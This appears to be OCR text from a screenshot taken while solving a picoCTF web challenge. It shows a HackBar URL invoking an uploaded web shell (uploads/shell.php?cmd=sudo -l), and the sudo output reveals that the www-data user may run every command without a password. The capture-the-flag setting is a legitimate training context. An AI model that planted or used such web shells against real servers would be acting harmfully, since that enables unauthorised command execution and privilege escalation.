 所有书签
Matching Defaults entries for www-data on challenge: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the
following commands on challenge: (ALL) NOPASSWD: ALL
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://standard-pizzas.picoctf.net:59513/uploads/shell.php?cmd=sudo -l